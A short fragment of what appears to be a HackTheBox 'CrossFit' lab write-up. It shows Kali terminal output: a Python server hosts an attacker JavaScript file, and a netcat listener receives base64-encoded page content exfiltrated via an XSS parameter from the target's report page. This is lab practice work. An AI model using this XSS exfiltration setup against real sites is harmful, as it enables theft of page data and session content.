 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.208 - - [06/Nov/2021 11:34:39] "GET /0x4rt3mis.js HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─# nc -nlvp 9090
listening on [any] 9090 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.208] 33276
GET /?xss=PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KICA8dGl0bGU+U2VjdXJpdHkgUmVwb3J0PC90aXRsZ
m9keT4KPGg0PkxvZ2dlZCBYU1MgYXR0ZW1wdHM8L2g0Pgo8dGFibGU+CiAgPHRoZWFkPgogICAgPHRyPgogICAgICA8
Cjx0Ym9keT4KPHRyPjx0ZD4yMDIxLTExLTA2IDExOjM4OjE1PC90ZD48dGQ+PHNjcmlwdCBzcmM9Imh0dHA6Ly8xMC4
TP/1.1
Host: 10.10.14.20:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Origin: http://gym-club.crossfit.htb
Connection: keep-alive
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/CrossFit]
└─#